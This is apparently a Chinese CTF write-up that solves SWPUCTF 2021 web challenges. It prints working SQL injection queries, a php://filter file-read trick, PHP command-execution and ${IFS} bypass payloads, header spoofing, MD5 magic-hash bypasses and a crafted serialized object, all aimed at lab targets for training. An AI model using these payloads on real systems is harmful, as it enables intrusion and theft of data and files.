目录

[SWPUCTF 2021 新生赛]Do_you_know_http

[SWPUCTF 2021 新生赛]ez_unserialize

[SWPUCTF 2021 新生赛]jicao

如果$id等于"wllmNB"并且$json['x']等于"wllm",则将输出$flag的值。

将json参数的值解码为{"x":"wllm"},从而使得$json['x']的值等于"wllm"。

通过POST方法传递的id参数的值,并将通过GET方法传递的json参数解码为关联数组



[SWPUCTF 2021 新生赛]easy_md5

可以传MD5值为0e开头的两个不同字符串绕过,也可以传递数组绕过

https://www.cnblogs.com/dre0m1/p/16062369.html、

第一种传入数组绕过构造name[]=1和password[]=2

第二种传MD5值为0e开头的两个不同字符串绕过

以下是$name != $password && md5($name) == md5($password)MD5相匹配的值

QNKCDZO

240610708

s878926199a

s155964671a

s214587387a



s214587387a[SWPUCTF 2021 新生赛]easy_sql

SQL注入基础语句大全

注入wllm=1'的时候出现报错,判断为字符型漏洞

查看一下字段列数,正常

?wllm=-1' order by 3--+

?wllm=-1' order by 4--+出现报错,则为3列.

?wllm=-1' union select 1,2,3--+查看回显

查看数据库名

?wllm=-1' union select 1,2,database()--+

?wllm=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='test_db'--+查看test_tb库的表

查字段

?wllm=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='test_tb'--+

出现flag,查看flag内容

-1' union select 1,2,group_concat(id,flag) from test_tb--+



[SWPUCTF 2021 新生赛]include

先传入一个file=1,需要获取file参数则输出flag.php

构造filter伪协议,得到flag

file=php://filter/read=convert.base64-encode/resource=flag.php

base64解码

[SWPUCTF 2021 新生赛]easyrce

eval执行: PHP代码显示,要求将命令赋值给url然后执行

先查看一下根目录文件

url=system("ls")

url=system("ls /")

查看flllllaaaaaaggggggg文件

url=system("cat /flllllaaaaaaggggggg")

cat /是查看根目录,cat flag是查看当前目录下面的flag

[SWPUCTF 2021 新生赛]caidao

提示存在执行漏洞,post传入

wllm=echo `cat /flag`;

或者蚁剑连接,密码就是wllm

flag在根目录里面



[第五空间 2021]WebFTP

找到管理员账号密码(感觉并没有什么用)

在url后面直接加上phpinfo.php,直接找到flag



[SWPUCTF 2021 新生赛]babyrce

审计代码,设置cookie为admin=1则得到../next.php



访问rasalghul.php

构造

构造

url=ls${IFS}/

?url=cat${IFS}/flllllaaaaaaggggggg

[SWPUCTF 2021 新生赛]Do_you_know_http

将User-Agent修改为WLLM

提示使用本地登录

加一句IP请求头

x-forwarded-for:127.0.0.1

访问secretttt.php,得到flag

[SWPUCTF 2021 新生赛]ez_unserialize



提示查看robot.txt文件



访问/c145s.php,得到源码,如果admin=admin,passwd=ctf则得到flag.php

构造反序列化漏洞:反序列化漏洞

p=O:4:"wllm":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:3:"ctf";}

O:4:"wllm":2: 表示这是一个类为 "wllm" 的对象,其中 "wllm" 类名的长度为 4。 s:5:"admin"; 表示键名为 "admin" 的字符串,长度为 5,对应的值是 "admin"。 s:6:"passwd"; 表示键名为 "passwd" 的字符串,长度为 6,对应的值是 "ctf"

得到flag

1015

1015

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?